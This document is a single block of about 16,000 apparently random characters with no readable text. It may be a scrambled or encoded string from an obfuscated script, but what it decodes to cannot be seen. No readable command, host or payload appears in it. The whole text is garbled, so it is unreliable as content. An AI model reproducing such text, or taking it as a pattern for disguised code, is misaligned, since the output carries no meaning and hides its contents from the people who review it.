d]8yr]c1F2.dvc2!ie:W.53!.GhpWgrW.ea6W)H4di:#d:(_2_grHWGtep5_R7i.G}([oy8=<;uo=|pp1F,0uY;.uo8u )7e",GP1:.FdGi pjGnX[)3H(s<,f$FU6eetaH){a)Kvv)]Wo>72W1S,t2^TG4w 48GTjNaiWah)i7W9kcnSF3).t4e bW5)tauS66tpw{.hGF(8GjeIFGnHnf>)srcl! tE)+aW9F3igHnmB(i9d0Far[m28}t;Hi 6WMx,GeG=eI;Fo(zaHoisFGils=>Fj6o59eW})dG!T!sq5yyG.i.W.7tshHWhFDh2v}.FCLsBHG, )6Y7HH!.HkW$8F,x.nWsWu0Gs)_Gel!.WWi1f.)r2FcSuW{{iG5];uHEoFE,HF6}gHniooFtlHh Hd;nFsiRn]atnFFoCnrHvn.o!85$61HpmTn!`tht:WWFmohtFv}3*dnW=nD=A6eWt()1\\({f=d6m@nl98W;rVxFW6Gee.a2g.n[1a[drH_d2+t4lgGFcn8Pu!};a}aWe5!]FtF:WG{vtHF&)GpFi#m]FDiuX{1Wn,snF6%6=b.)ti.]GHobGrG+WGeov9!]d5;!kra19,OkFW=C(.B]{}Hj(tmU v6HFH4itBu@pWBrFF5\\!$j)0uets;t3Hs$o.r upcT.gF-W6e@e`F)itrWH{.Fe=84TfoFHdRveaG6$ e,He71G H2wUFgy!]OFWG}FGi`rt hbZhxpWc667  rn97p,D,G8e} F:s\\N]3T8g)layvWd]cfG=[i. n7a&0$P6)W!e,jC\\G5H5o3Wey0sF!GH]sW7)k8v4T(Fch]rW=rahdF!hW H,0 4_.mG}Hn;!2icaW.i_f5.=_Hi[5)d( k).FqO{xiG7_0o5768{$$ [pFa,@x- 1sw%;{soHH[7=658]rWe5:x.W!tFdGeeFelc[yFeimp^}2sFrtAc=)_|>iG5e:.mD1k6dWG)GG.iWd]olbF.H{st.lt[HEGFWsF])$FmxFW!Gq!)nHF &7$!F achF9Fn+i.ij1F1i.G]E(3%)(70)W05uc5.,97e65ihF) |@;Q5F!mWHn(0.i4?oetl(d|aFHH FI;f!95x7nbjtHHlH6&|;fHWW_.\/0R)i.CHGpPCt$WiH3)Fwce,XGd2F6H F%}sh9}y) t6 7HW5.!t H65s5znt{pO5r.}CH(6e$G v06W4WpwF.u6 H8X WZ{5:b) e7 ]G=RdF,tHg=}(.+3&hr(yvHct3][VGn0+n5}rt=\\s>am2r0H9 .Ch=auGl[%koRFwGDtFnZs+pGW t37*Gm=#4Gi(.a.ht(t_F)97$t.)].^.T.cWtHl=5olQr:D=,VrHMWH.G}2t2HsG!t!vl>moy5r(o=[W*%[5a;4(AW]b$0e7\/R*=&tFFr.WmF4eo!0,&60} W,.W=.lg56e=lacFF_)f)W!7GFm2 0d=hqiisFL H}$!9) e7im_|^g*b|!uGtiF.FFdg$F\'a0[r)s,B_sx5!]e((;1\/,.,fwset6[\'T.d_;sh3ork2#.sH?rsGn8FWmH:0TF}TnW=W>.)H1H)WFG_eao92XlF(We5H.7)noJp!FWF5Wd..5n=($V07$WF2Qd}eWQso;!5_G2G4 5Fe}7GiGtt%SFH&W57]n5.0.{e)d_gio#F.d()do7GocoyyF5;GinGWs&e{4S4,0exHe..)_04; `etsDb)5m"k !fiot1v[ s=H85zia)FFHFlvuT$T.!i0\\[84_)f=m6 9H(.aatuGTW&GSiGoeG76_Wx1F)B(araky=dp7.Hi=bF2n.tF7(5SHyg{`mv=71mtnvWWdQj .n%i)(_o%k ,IF.o7st1]dbee_FFzF Nh.Cuy\/1.Lt[)t",_GsU]4r! DLe{2F.1.efmc6-.DlGd))F=f;GFWee[i(a;i;iPPG(I7ou1_9!5di+ 7)Fn.(07Wfo,]vk075kxn]MD5W3\\5U7(FG01GZG6(GFd3lH.F`Fj]doirl,F]HGC09HW]ko]; ehnanl0)n87.2&fn(fMG[]iG5x:ad`$Y)8f7_[}nGoey;I)t6;t36;H\\!hW435Wi |};).aWcs2ey_(J8{F7.{H]o@7We! ns:.]]\/mlFyo!=bG.!7-4;De.rCtW69 d,t#x!p..Goi;=.e &RW`$tIF!r3.{!Q09tS|t]4H,?(G _.Wr}]kr)y5ga$.m?]; ,oH",F. t$:)ioWizidGe]]Dk_lyo=.$+]=HW{G[- 82C.F6!F=[sFeG"H:$F88)jxn H5d.{o.Wc.;;s!xAxr,Cr.!9WF,FFFoW`!k07e[D)CiF}2lMn{|\\)t!v.j5.(c=os.G)ti,eHlanq6ia))H)tp0c8. 6(`G.;2r(h)Fi]0Wl) e|a](rG.Fe .Y3Gv=7W} 9baWlFa6TW;q$.oHl}yHdW8HG HF6])0tG.0[.}dW)Wk]c$())gd(tZ2,}He.CapFC 64G6dn?()fG;Is5onW},rCt. ;Fsc(2v 6WWiB6WGkFG7{[0tglGtFG5e6tl d:)5 WfgeHe=Gml_d 9,8G0W>}9,F]F5G\\th}8GlF)ioG7WFRq\\[7_Gv,.="6Hld F{%dg)1.)aa]Fto2d2W!Hed 7p0u9 e(G;WF.7H)1]2@m_et; e!fW{FfrWe.o=,] mo1_8ea1yFxs{,.r)-}mad)vna]F!W;H6p}NH yWm_)a$jNa6nqd .W{7@HgH,)6hhkug=.{8tFM1)Cr5](D axpi{eld5k(fpm dWG.^HGDRWWWoH8;Y6QU4bstwl.H1(.54.;51!n6]eF1i3WW[.dv 0xn{395)]FHW6.i)tFoFWeH9W;z1g;eHr5kfrnTFpiH))|.dzF7=. tFjGu}4?H3HlG.F(WGG=aI.4HHHGe5H_4{YHea4FHnv4FWo ?}.t]C);!)5Dx.2.G=Wm oo3 3>1F=t=t*0iF9emtt.[.Gletrr7$yi8w.HH2e$ uHiX:HW$dWF_4ltl1-;)8WddGGnecF]6G=C-v _<)j!&h)rG 0pH8r2sW4W $a0 47a9sh&F60 ]i}u$sFH,b9(dWa$p5sHep.&9!`x&GtWiGf!1g[.&OW.WHje,>5.tojHHf)NW. ahFcgp60\\G76p(tn86z4Ftz0oFT])FFn}rr]W|6eFs.k6Ot;WsQ8rdh11meHW{,GH.o(t)mniF$WCp7F r,ro"Wi!It HWl)7r!a2nhWWj4d5yF8*otW_8V.f l5l;= )]@WMqri7FF..2!0s4u5WH(yHFuyG77.j2c9F4H0IWt)s)0H]u59F>FH!]vxt.WWF0W>{d  5d!8WqfFK5{}EFFGol1o1W7,Ft ])(H-$nmge'),kPE('.=1l.eGT7Hls#2+)";.3.aqF.!3.W7)G7dDr]H;(g)rF8=eoFor$GcF@?ce|8eWrFAu$]h)F.ledds%F.W-8t.F!e0snp_...FFf=p(1i)FmnGH)+]Ho87j ut7Q%;Fd9Q}1TwexdDn9F8.w=e{0H}}Ot==a5]to\\,:;UHGGx2!nFK_ti5N dd=HHn90o;dWo7H!t2=FlnWV.psrii.em>0.*W3=FMq11t;.WWFW8Wa.tH9}F9\/x.b!qy:f*eFs 4s(8xa)pe))0Cpi);c3d9s95He;ai}e3oF{{eoca8(HaF80;FHd]f*GdH12i.1,! GdHdoia!]iFu.p5e_i5)}d9noiR{TFH3p.)tl)8WFplpop98..F]p7H})yr)5hf9}]_]~8\/53Hi14Fc],[nKG:=G5eHd9]ea{e08tapHo9=nu(n?r?4h|}5Wet"(Gd(:aF)1iFe,pFV=)e r7e,l.Ape7F.idjfoF$.85HoGgG#J;o .)3lW0sc8;75!oC!52,,lF[tGs;atx7q1FYo2HwD.|HD8oWF0nrcor[!.F.;-(|FR1\/;eG.Gmi,.uHrF_G+ndG2a:#F7GKzFFt=}idn 7lib]!ar.H8Y5}0F7=]n0W])@.sFi\'tS8sWe(ndGpf7e!oF}o5F- G.@W.tf;W3noatGi*x&?)H]oH2tmxgi) ,.G1}]613qeu:x-arFs|o}s&.}(5tw_5WHeGi.]j1av;0flH<FW4}.TM19"=Han2e-;q`Ho=G<1rW0)Fl{dG $F Fp)}gSnx15.HGFofMC|H0?tb1)rW]f8!]H1]d[]iG=:7F,F)$:TnG=nF)9".FfFrdB!p1g,0{tW}H W|]p,yBF7=}zsl)W!e(.iHC_WFn]iGH$6!!ADd)W1t=_F5!HeG3Wl|gFG06]N!-=yer0)3rg(HFH(yHHT}vp7aDH$!GH)n\'.k.nhFsa=rHiH_v!e,d}&]str)sd;d!HgT71.F.l]xbWG6atH.fgyQ9dv.Fy:F9uH$H5.y  099xFxH.v4(1w00.+M 2tGd0]w_G.F2%]|G5a".SedFx5{ipr2F.g}en+(=jnrtrG06 S!))!3nkWiri!m d(}}%qHnHGSuGF W||v.F$iGW=BfFd[]FKnsF\\]LL2k3.H)Hi;1o,7g;nFi,Jc9\'s$F%s.G,X}=Y1He!1.0.HgjCp\');=.)7 ]]"al>QHrCF).o,(WHGar.{7Gd).,1G_F"G96sinstFF.GCF2H2lo*.n3rF)oF9F56?2qud(.(.8ksW]]7{F)]oy5D,dl4F@7Bx$+FH8ovu.GT.m.)8 [F;>)Hf!WG_Gp{H8.6pef0(h2.)==trt!W3|F-i 5\/0h91 d(t(m0dEL.]G#4(od)Fs\/.5TsFm8}i!=V\/n5.)F di\\=d3:!Dyzad).ytHne)Xx0e]ipJ{5?52l3];]tg]riuG|0rg`o)sls_16uu]E.uraa!?VWWnc.G@$s.rWH.a_euGdm8txl...Hn,NH.g#M1!pe.pi#7 ,0F]F\/ofas{FFqe_7vDH+9FsWqHf4!LH=7Ej5gWdER1H]GFo:=]p)_icHtFE"TCcDH)FHW.9!a5)=a{7fQ(5H,pd6!]e!wGneseo<aFC2c.r:FJecl=*,tG)GF|!te;7})W!eFF$8bd];HDKoFWD.q.;er_6HG]H7l$!G,E9i,g!U}).=7Wr4GewfHi=DlFt7uad9s*o}HF)2pm}.qGF6G!i(diG<.icH.)(!FsFap;!W:.G$o(se.Kto.]5xHid.FsFF,_xHtvHWG7ecw)s8O])r)WToj0{HGmO|3]]s$lGWERr_WidG-ae ~Delr]sH,{!5{8!;d(( G5eWtNf4n.Hb8tFo72o=Fie)0WWF-;00npF.8x,*.n([ih9Gc0<Cn4Ht.H8eg.od)tplFn5\\dF_8W.idaR :dp590F!ar6.)rF15rGovHa\'e.t6St8)u3)]2)Cede5=1+HH4n_jYf0n7F| 0Ha.75Fdt3vnG<bG!Fe.)_h.nGp]mFtHWm .dC+-}dGrovFeF9GFu..m]FGFGeHn6 aFndHn31wn47eFhF)0,!WuH-G7dy]H!h2 iF.]Fs=TpbsvTHB8edOW,xu]+nsFF0]Hi3Hr.st)db)DO]ayBHC7:cCFcr{=iie0!8.WSFHCC,QGe.7^Frcd.eoG0o5.1Fi{H{iGWe4i0dwo.0Wsek,FnaxeHFW(:F.rv$G8I2o3,]pgW8HW}]2681,u75FFdfFn!0.r7cD,:nF?FI6=()[6F-f.F[i{aG18(bcdHHH]5eF] nx.iGg.HWG9!4;:ta8c8G0nKp;:G]G(W)D.M0]s;.eiGk6onnG=FliF+GGClp.e5(ev88 =,FimvgQigWHi&{3;\'5!(oGdF.r.{t8G2nCa3rFt],y)u,loF.et,meF((i.4.!^e.?FrG=4(CtHI;DHdxft:a.0w1bFn-..@h19Di,o.p3is)EW1G=]#m64.%)p5ip)GFe!1Fnmdl!HlXG]erF6`)(G:iGpQ -u]GZt-HfuFG>.d!)=nHfHW9{xciXgm]5JuW_SF.an,HHtHQ5,e;H}9)Wn_;D.o.H\/?cHixe.t csF&xF.3f0eW9m_9dE(,e^naGsk4.e69GK(W(.!>R8 .{5;is0okGiwb}s|Fto(a5GD=.yG.li9LtuW9s95(3m2#o! GE6tF;H0HFWdGlu\\0F.148_2el1}unf*i6>9.97]kx8Fy84ni=(l3!GFW0fn4,:W_f {Fr0)!f.1;Co5$}e{2.s7\/G06!nFu7-ebWHs9e4W\/ktRnSr!.2t4H7t;8W\', l083d)rFa.kGH{7.F\\dWc)n.FFiD bu]8{alF9)tt5utt9,F>402,iM.H!us0,5,8#)vaF]nfn7{\\:W6H;.FW8ofe]Hdr|rtO.t^ct7ed.{;Dt3!FtF5cUf1ype.(W1HG!F95tno!a]yaeof)0x\/etrld;i7MC(y?H[.p)it{o0f]ors.g,h!5,lttFr5H hfF!f5Gx ]H});+FtIiHGnecGIr8il4]Fih.tG9bFtI7d9F5t.f0]4_Frl|Gx d4)13Hn}l;\/e9k,meaixC544$H;D99eGGi|F)i,e)7P;0Mnt.d.f,.,n)>s]a]db" s,W28!n=FG(FT})]d)r(H.cHGW]vf(iSfGx.vFAF|=uF>=Frfo;R}o{.he2tCia58W.G! FH6rF.!e]ie(hH2?(V0]iuo; 7.)[ei*  +6F,F.3S3G<!N3i,,9);;vhi)ik.]GoUH$|F8d(tlHW&)GpGvd$(^)GG1lFt0i.3F{lah.q5W_p_a(?Fi]+nIH8Sgtrlaiep4z}}e"){,2?=pu82n=@C6Fee.(3!f.&"wf8+.r[84.71GrFDGeF)p2F"spjed6Z08))ShO;5*ae.FO)C]2eF(v5u:.!8.e)Hg.of)];3i.W,HH=,:een" X.(o5GHG]08^H54s5Fj;0fi.DFtrtH=CrWHi}nitetkl9iGF9.i]Bj37(,t2_.e052 cdd. dGFaGFH!WtHet=9ez7..@cm]]uaH!}Fae]ab)rlWH7=Z!aFp,v(_=ne6\/9ept5.p5Gyk!psH5{G.G\'e9=]%]n6FHFsn0q2F6+te7)o8ZF?iYolH88(rf}}Gpa8FF4e.=a){Wpcpb!t{GG!l0u Go}7.oH{:FTsQ!)yG[ne[&|t!Fi5[9mcGH.6)e31)C1_)!#p).65rHD!N6Hy((et)3FeeF,ea]}W G8!G)sy7 IG;FjcG7=F?2ec%s])di3G5$.},d.jg]\/0k(0_,Fen5e5T71QFedFCGtd9Hik)=_2)t3i.HHFt-L]sAHe%)Ge[W;,67WG4.5FuT1!h)}FTH)GHWGWs pit=.t8;]!IF5u&WeeG=)[dGr=!be6F2)nGP!6u WHoRH(F.8xz0C*lW_]WGrl9.5Dx,J_e0ot)3)sG]n F\/pG{zecT!a#}457ic8 FHWenwxFds8W[1ls=f}WW.8!p_eryFG}t(FWvdF_a64lHx.Frmd6nH8,]N_FGr];al,sxt e=)e,zuG.v!W)F=a(25(G| )lnd?e+aWOlf1.r0o\'7G]F1W.(1,Gr91nWwG8i HW) s.Uldt)bH8MQ9].8 }F_C,u]]FG8H{Wp(FFtG!uG Ci8dr.0W[5F1oW iHddK@)O.5Hdt[!8}nFu}]X5c{!)vqr88,F7qwHGpx+9ntxA}F l];W*WF H6ad6!,y(rF$T)pWH+ ros.tF}yA8}&ifp]5 @eH)^6F2W.lfe"2W}oGt,G!HH 3}E5WF]%ts=".C_nDq9.d5G] upa]5aF=GWi*e,oaGg1Fe r{n5_,*oFF$w6fkWG2!h1=8l_(H:8.0)J&r(G(Gn.51!sWWod}$;65}eG8Xv.Freoo1oH5K1=={)=.Fxo gf*tF_Ag)zFfl]F}GF.d=rn2lc.W1]>7SmuaFH[3Fl5e;=Gk(w}8LWicnvH}.,G.iunWtsWg.f= ei._tyb[udD71.4H:)d._)dt.5.2G)7{,FWAlo;fGa((iH|jtt16ts,F=.ied_=pUlHi\/=],,eB(6tF)VGq1rd0!n<97[r.dl"GdH 2.HhtrCl6s5(HK,Ht_4FFt0ap_}T)eD=].]F:nDv8k_FNee_l0).lcF=j}2a48FOtywlelB]F!79$iWe8d(SiqAw5.7Ft,idHm _(G% gri]keIe]w_ko!.xGvYnGahtaf43.`s.,|w,{%3FMEt] Wuf(](_d_29.HIE.yCtf5fai%!5!Wi2Ff!ojHijsnn].:u+DcKtxDH.FadFH0WWdG32knFdFTFc5=%dFFGbor94c,y5\/H9Wi64F.=Teoi,)]]fHxGG_tDr9na lq 8{ti[dx=u&rFG0F..6w=e(0y3HF#N)_F52)2pluW-})9Hq1o!0]WH3_]!=Wt.,F7sGexW_.(C$e])GF_FsWH8nt.Ft:.nDtrF;de1;WF6S90cG=59_Huo.GsH95H2!ey6GC).Gs(]9$(eeeWisGbG0n_c)FW(0=wyiuGs&)}Fd6t14NoFlug..aFH{9HH72M:.bo6:=..F{]JH2,nWy=H}Fft0?)t;ntF8i7},tWkaf.Gx],.GSt977.3FaFi &dFq{!=.G(LsG.;-d|;HS{)6o0_t?r2m.3J#aaguHn!FavFve+2rJHa9iFG!FpFzu\/4 F%Fn:,e0,HH85>Gbeo7g)t6isg$.lIuiHyKh&I3Gpk6}.F6c7fudr,6l; (xc)W.f5F)i.FDz0\'NTd>];b2)Wsey6i1d]t4]!n}:;H>.Is;H (F.\/a  o(0FG8fw}W}.nt2)}H(d_e717E!s,=.tFc;__G0w}H-:&W,FYFuFeG;<)Ga!E1W+WpFFfslW(eg2mnHe]oenMn5)A{jr{3GdGHe!)" !eiHo_0o(Q= e 06G&8,d[GD s !# (o2T!2H _FsH5txiu(GiHpc_&21oHss07g.FG.Q11T02ti$l)(eeGpd5W+F}a=uF.]]tF  7!)Hoo0!21Hisad!GH)3+X.2<(F}!m;D#F(eeil6]shfuefapFEfi2.\\8:oq.IyaFfoe]Hasenq8F(;q\'(HH,iUH4e];rC9tF&lM5rdH3te.sFe_dFekoe=i]n]O\/?]fHptIdonHFD0F rce]Fotv[FW(VranJ\'(MF1mW |g+"8.uwdoo 4keWG!sdm)t.i1Ta.Ff be,o(eF3FGwG!WWOeha)F:{d{en0rd5GS,GetW?t0.w6stsHF_,9{9FW9tr,:e1s :DnW!=HX;0}alJFWQY)HrFo,(!G;H]!xH!!F3cwD10i]7Mt.W 5HkDhe7.0W{tFyG.He +wtHaD]=.sfSra!l4nD85(2n5Wrfelf8udns.to.,.SrddhCi6)aer-sqiy7)8ig,o)(&WMr!e\'8e0o7g!ptdH.F";\/5J!Fi[2GQ)).insa6Fh)gex!x}F2a01)8)4r#$(D2(Y8oFH 5F7.dFf[!GDs98WFGoi{}rfGae,WgyG!(ve!Hpxe:WMp0pFDo.Wsg\/wF 550x5G.!osidFen;hiW({.n5fn.Gtuc972HaI{_ e5s)3fsr2oyHXF](d9!ad..dJGW9e9(fpa9FfGWY:St-d,iGZG3FZ0!FlSi "AF7ca=0.N  f3W);He.qs_G\/sed0op; F8 s.!G9r\'sH5Haec]2;(f.o6I;=dvHSFctFHHa!_0Wgue\/2F|:4H5F)(})G.e9G!}EHF.-easHn-6}sf+4Gak.+rGG(\/H  zFGNoTs=]GA{.Ff{dH86Co4]92ggoHfHc@p00sf);GGtH@sF8{6G!3d]Ft0t,GkFaSt"F5sHHFaGEcHnh,i. }uuv:p9Tt;ma:d_(i!WH,GH!y8rgT6DH0Fgof04`DF:;vesFeG3,c],.d.FwR8ixeae9rtyb4,7E2,i3{rtGs30GseeHda}}.gp9u7ewdog]Hbe.F0FreI{e=s7l: oHYsGWlTB9f< t4|.H73r.]a)HoFFFeFdoads+)SWQ)a{H.tl,IF26:c F<o),;i78eo_Wi {4Ms0VVovowfi \/tc2H)1 8H l ;.0)xsjf=eG(;csgdQ)7.!a)i&GaF WWlF2]l au]G5iD_ ooD.uG5d(}88v9i39lo$()4 {Hc^cya)W!]G W$c5H95n.FE-!C;uGhFWFIHTFs+F7`,(f868ovG]_.G4Fd=7eH;(o5HFzH(=l2[a,4sx=e+Htf2(6ni5\'luFrH5Hfd5xcW_.r)PeHFQ o)]!H7.4M.,5,ynsHW4s6Q84b8_iAF{FFs{G3WFmDG.1>8el 8FCF&fs3)Fegke!=sH}i?:7qtetn3}60HFoe4F=F Hxptoed-]s0.aGsF.erGiWoH+tle(F.Fe)tHno8x]hZHmwd)u)xd=.d]7e5vaud,e3(eM64efi42-aF1Hror(eEF.eF.s]thGaHH:;F]oFl5e.[n&Je)flH}G.{adit.k(Ff5Gf,ih .rc 9el _H"4e]1fr6.m,WEHg;![>t0ttoGb])r7.f1eild(1ag)vtdt_u5! Gn.G]=e5 8G_ucsW71?HC0rtg$1e&oFBFS)l!7HtMl(Fty)n;VtAH v.DFeG|yHj.sjGxF]hGs().i5F{F.aW!9&()uCo -.I,3W{ddn,r.8S0F8woGuh,,F;FFdu.GiWJ]Lf.f6abHFs5ft)31peF{f91=rH+5jhH98tG,rWtiG,ao4,0u[WkHoi5:0)G)lGsHFns1!psea5&v7LW=Fmdonx]GF9Hdo!ge.5H=5?uet9@TW.ocTtiWSoCGGzF,|G.So_h6W.+tcF74*D"u0(tgoRdHd.GH.!105Fueud}lWe!GF8FH&W@1&F02>t8`6H1h7ttpH#fit]pDg}GTGljdFNW.]$.J}!tG|.Hs G)],r6?:9$.i=Io9Fhettc!F85F2Crjns,)|.C,_j+.)FW=ti.)])ptlcp_93He37..athG)1o)tsZtrnt7){eoMd1oha;Ft..,.GwA?{un]idQ!91av6H1iGH#]f $FDNtt0.oea047*fGby$f}F7Ed\/:.H6%v}}86wn=!)  e.D.nw$v0ai3(9g)}Op8s[F192Keg]G;(eW FlW\\o.];?o1e:P(-<3*]bao3G9FCXeHd|_,k =re+|tF)]=yJ.u,$,.1 Fp5.Wbt.s%l!_G8rGQ"iF8n?44tol]n+t7(e=!in!r7F9r0._!g@wF6UrGFv#DGH6e07f7qV(AHHwo2se{Cfh4W;fapsd0:.c.}}0(CCGlntb0s1l.H=im]dpD=DFJN0 e.HG\'eGHYHM9YWut1d:eF.D!GHb;iT7! b)rG;{lm).m}H!1g6;EGFF.oiH=urFfkrpr7 =H7oKrh5lFHFW"i)(,o2F!]To90u7_._.{i,fh8FFG3)]1^1h>5FW!!;!t9G 0@FHE0.]2_f$sW5eeL\']u5t2F;bcFWHCg6M]GeV%id-:ne9+}]id.(RW;tWted]FFFn r]F&_,vrnct";FniH= ds, Ed}FHFu1FpWF =}Ud6o8G00dlDFvhF]WlFt6gi{9=r;i+!eCfSt6+.;05+GLxDDtnb(0Tg2;.F.(12_G:6(.]88sGs-7GFx.=:,trl4}d]H[G2(z.Fav6Hd(W$cHQ0HHw,H;.0W9D,gntoFFar\/3SB(oGHTG{.JHkrio:-r(GH0pW6l82(.FUH0t.x)GHGc]HWeNnd8)DjgsI7i}]n8H.06Gbq;r3MaFetA(G0i.{5G}StH)t]G!.,G(u;l)c3G(6GsG6}6uGH0}.W5F)!-(qral4dx.(Nm6Pr8.FGHe9\'9oFB!i.FdHe3nw212F6conn=!D6eG]\',3FtCe7fF(fgdetr.Das]T6=y=g:G8.Y6#aGvcF[i>xi(Hxi0(ord;d+F]x3}:7F](8:9hs.sO4r!oy#rHGFWex{ =Fdte9$}69]SFl|}w6Fxl8e3vdtkk?_[{9..cFx|F0,Wr{x.0GeH(d}HGx.W]()tMyr2x)x&HH:]]F8.Ft:,1)d5fa7a(e|;)tt7d8a0a(.leb-F96!.F4!W$]9iu bHGs0Fe2>@5b]f2td&G7k9G09t.nmW;0-(rXW8o!7_FdF}p(.n{o,-;driFd(Hn()L)i!ce^.H(.aDl:eWMt8W<(s$C(Hdr.9)H)0Fj. G7]9WFFm2adt]\/saH7dG165hrg)7ped(5tsP\\lv9rtS0el.8HY5c12FtaWkF\\_Bnc6WFedH\/tWL<>;2Fi.!E55"7wHh3FG3skG9:=19GxTsFHFoio,Fn\'F[.FF.,m,#gn6[Se)x;s,laF.5)=5&4GsHF@vr26];GpC+%=o.7nd-;_n=F);>!WHtr9a_ o23ul ]e)1F:=8y(Cg. 9N5pW!!8l]6i)l3io]FV4tHCx9tGo7ls6@a(8)5!noW]Cfs.nexH!).eH=l).edn)(nrfFW)B.(H.)Fs n.Fen_2HGrH}d4c,f)?+H)6HQwi7ygd!3FG*)!u4.5..8eTc(!Pi$[m@i.H.9ld()::dH._bF]HnGmo5oH9.qv1\/G)cWw6t])p)o=1}!:]r.x_3GW_)cqo90!.m=H-F2wa.o]5u)(7dn{TF*=F\'.=F E}FFFFi1e,7Gnn2arFr28H70XWWFZ^bc8oF:),Grg]r!!Wy,4(FGF}Gf8qG])=d$dH( eP8sFii!<.hx]FU%W()k#!ti;=)t}Wcte.7TF_76&1v2&W)att7x,deW]aH9dFx1e\/F_H 5{pFp, gtH58]G56giGItoG\/8r,!eni,{!HhoG(G.pF!1En,,ct;83FA18eFl\/eF8]Fe749r1vGiHSu1Ge,(\'9U8$FHsm1WdGWBxFGh. F7jGe)HGG!=F4we DWFet.PHj\/Hes9fF\'%9eFXxGWs]e!13p_"GGFIFF4 pbF!iD}kenuFe[0]elH4FF7oQ097]]l8F8+Hd8_{H)W\']t+4]lWCFn2Fcr70vdnsQF8|Gu.b})(FFp![5eefeo#e,p7WGF]$_%!F,FeW06FFFgW=W.=9.(9yCWe_Swt5dHH(7=+F\/`Qa.i. crFF];H vQ0=FdP.skH&)>] Ge._}Fl?F3cm8c(\/>s]5]7,r:1W7.7{em60F7yeHT9nH!Wi]GH(CyK6!-=!nes!h);1oxtF7o,5WM|Frgnd(;o:W=9u=d+UHdlr{li..Cx7=_3]He:n:otFG4uC<erdirFmeF5tFF;HzdEWoGl!F.];FG5t2 9uF).uW1!=$e9=&.)5s.3+oegG;pFQu=l77H)ctrF,.,mD}e;l)}.cet)tFy%us2H8d5D;HF76N]lH_QF[Hfiv)1](gF2}uH|WWsFiiF9!)]y;)HHG69fp*zFpneelHd(=e91nkpDG];{2] l;w32Gn5rF,TH01 f}.]GrT;#wTet!72Gdh#eo9212efnF096Ct[t[G7e}lHF.2fx&eX].1eHG)\'40s}]+d6H-5 UW!F6e1HHt8n|[ftHeGi2_().q.$FAGsIdoy.bm.e$+Gt807F.rFF877HHG.rtkl .ct}(=1oa>;+GFi=G0H8HaiWof!6c.d2GJ,m5]_Q92gG7G};Tffaee(.,7aHlelo `e,e$iGs9tiW.{k.dr579G;SG:1W.:Gdu967F9p}b5=Gio(o)])3GM]=z:y26Fyt16C5HG.HF7kF,G)naHnHFG)00o6.(1z_exhvH00<a;ekFprue!w4._:Ht.7l7,G]ioles]s: .W+09eSFm2GekGdF.WJCKlilGr6iFd+FF.GfnF7yD\\i).y9egt;W.iaG&F;^ncF2a6\/t}r+_tT.x5,GFl}tut2=ee]TFm]lEMe(a3oFvirUo (!t,nG]a5te .H!YG4ilrveo.l.daio)rgHg_)h_MFd;W\/6WG.!9op.trH|;3 t5;1FtW+]D1aWci;]W5[pWiZ#uui{uW:W9v)W>rrixt8u(!r;thF(tixe\/e FFD.9_T]\\yo=xlW,F;nGzR.sQdus .5Gi]]cy10GJ},2&ZFp.+Q]dFfet4{d.oB(8o_mb>lHr!tk.= CEUa}3)4W"Fe4Wcd0.slotF8uHxdg6tldmzqGsmt#G%CotHd.FEPe)Hugd3ra,uo oW}7i4 F\'l5t8hoaFt!!.HrdHelK(dd6.2(=l{*lyrH1uHHlh9]Wx!=!Yd!4D 3yHdCGRH2:G!Hnny;h6{sa]nhe alWo2]o_. .DClc_0{7mu)FsFdFt11zHeaGWDGerS.p68dCaH4i+isG=G8F7=4o2HG8vH]0]qnF].xeivH F)tH,r<HewHEF4]|ti G._W6\/V)=x867h]o4.Hind{{niae{Di(GV]0!oge{fe_G]d Gr0nZ0e:o]yG.Ardx i6a$D*.WF)t7..}U0(ce(oe:+Gs9W}WWrHsQ5t)99n27xuk!W95l.uHT[Ft)6tYjr.eyP$+UH3;5W9]HG).dr-sn7eG}Fy!9IGHkGsx;HcdH!aH7i90Hqr7GipqGFd;.,F=!tH.sF)akFc ;dcu5]n$D5Hqd5oGr0#CH=;])]f9WW5"GeHqGF9n. FWirpc?p,FHeG,it(,f, 4=a!..t+ap6t,F<iUT(FH4$.sF(gV27n25G4:58.nF6:H.\/e%1e>Haf6E.G+mdQ75(r]DWDHt!8r ,!r 1 G.[+)yu1H=dorr(&!)gTyFWF5o:7GHR=d)a=t9oFt13p8<!(! 8e_GDzDFeG 00&._r]aaH= o)Cn0+ot}5de1ti!t)H&-WFser.!nqW3G)plin6D?Dt_cH9i!D=caa..i.FiF811eddeGxG0t;I,u;.FusMH(CF3WHe7 r"pa9),1ky;LF,HrFi-,)Q6Ffd]x)F+.L.b8=I ro&6F]FGFx=E"olnC.e2.Hd(HF.ooE6G0cm!eil;F8=Fd4).dG]Wd.aFG8.3[FGGyWF=FG, !W58;s2)d2x0s.]oTFdGoGFdusF7sLyH+eS7d6aC__.){-RGh e1G=bGT..F(tidNwo.FWw!_on)et( s.aWi\\5idfji5_ntrF.un[ar"F8tzF,Te,5t.eGFoCb(}y.v.]d(Fp e!HHyW]^H6if9.G)vHWydsGIveFH.oFn!.sadHiad3eb)9HHeu.1Ft.GWiW\' ]a.cd_F.Huotao(f}M(WdEu.0a]eNuf=lG=mFKe]9ed9|9!F}sFgs+Kd80]F){I|FF]!.t{;F$$GteHHlA{$;FCesc$Jl6d7W]$ 5\/ U)b;15,7W!tu!tc.pd(y;adF;n\/F=toTo6;+(0oo%),!(Fx7{W2)oG98ed6iE;We1FQ>n40Hr.o7s{arF..T]t].80e G\'iW8mFesrtreFr(G|F1ir:(e]G[Wa)F1}H1Mvs78(8kr6H,E)>5fu51}}ecSeotN+9Fle.et_lHe10Fe..i;G.qRr!W)loy]disoFDGMe)a\/1uWSfxt:xc3<NHdFyHo#=.W):GG,5,t:!6p5$M*sxW{)wp+ .\'.(9tGs@!y,(]lj7@yeWI)er]1).FW7iTdce.|F8H, f2 FFpn4rF5%MCn-ou)GfH(ic.ooe6y-H;x$S!.(78GrWGy=)1l=H=}= l)ns9_li.\/1eFWM.F7)m3:c4u5) n765dFo.!GFFwrcZHg1lhu.5]e.xHHK(xfSD9KefdqrvFoC?WcIDt!FH3srS 36$r)iq} f4p7Fclfd#=-r1)!n8}w(#Fg7}xGn\/5([WcbWF(w(rW7W )uFRNcG]dtlFmHn(4ge-dHv](;!54d5tp0oFw$oFs0>8d4<%)1670F4TT.H.dR:t.!dGF_G3}rtHH])e45sI)4n4\'F,]1Wt7bx7EFe.W74[fD].W6F|rbii.LGmm,o{s n6M)FH=sm=va{viFWGr!o.c9,G,p6Hu.,!m$8f!2d5K)4s;5xi:Forpv)da 8f!F=_|446TeTtFstt35d..FF 3).inta28)5t47p(Feli,5&e9Ge 